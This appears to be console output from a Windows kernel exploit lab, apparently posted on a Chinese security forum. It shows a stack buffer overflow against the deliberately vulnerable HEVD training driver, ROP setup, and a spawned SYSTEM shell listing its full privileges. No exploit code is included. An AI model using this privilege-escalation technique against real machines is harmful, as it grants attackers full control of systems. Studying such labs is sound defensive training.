 1. [0x222003]****** HEVD_IOCTL_BUFFER_OVERFLOW_STACK ****** ...
[*] Start Exploit
[*] [ulGetKernelBase]  Mod name \SystemRoot\system32\ntoskrnl.exe  Base Addr 0xfffff8050c800000
[*] Start set ROP
[*] Spawning a new cmd.exe process
请按任意键继续. . .
Microsoft Windows [版本 10.0.19045.2006]
(c) Microsoft Corporation。保留所有权利。
C:\Users\vuln\Desktop>whoami
nt authority\system
C:\Users\vuln\Desktop>whoami /priv
特权信息
----------------------
特权名 描述 状态
========================================= ================================== ======
SeCreateTokenPrivilege 创建一个令牌对象 已启用
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已启用
SeLockMemoryPrivilege 锁定内存页 已启用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已启用
SeTcbPrivilege 以操作系统方式执行 已启用
SeSecurityPrivilege 管理审核和安全日志 已启用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已启用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已启用
SeSystemProfilePrivilege 配置文件系统性能 已启用
SeSystemtimePrivilege 更改系统时间 已启用
SeProfileSingleProcessPrivilege 配置文件单一进程 已启用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已启用
SeCreatePagefilePrivilege 创建一个页面文件 已启用
SeCreatePermanentPrivilege 创建永久共享对象 已启用
SeBackupPrivilege 备份文件和目录 已启用
SeRestorePrivilege 还原文件和目录 已启用
SeShutdownPrivilege 关闭系统 已启用
SeDebugPrivilege 调试程序 已启用
SeAuditPrivilege 生成安全审核 已启用
SeSystemEnvironmentPrivilege 修改固件环境值 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已启用
SeManageVolumePrivilege 执行卷维护任务 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeTrustedCredManAccessPrivilege 作为受信任的呼叫方访问凭据管理器 已启用
SeRelabelPrivilege 修改一个对象标签 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
SeTimeZonePrivilege 更改时区 已启用
SeCreateSymbolicLinkPrivilege 创建符号链接 已启用
SeDelegateSessionUserImpersonatePrivilege 获取同一会话中另一个用户的模拟令牌 已启用
C:\Users\vuln\Desktop>
先知社区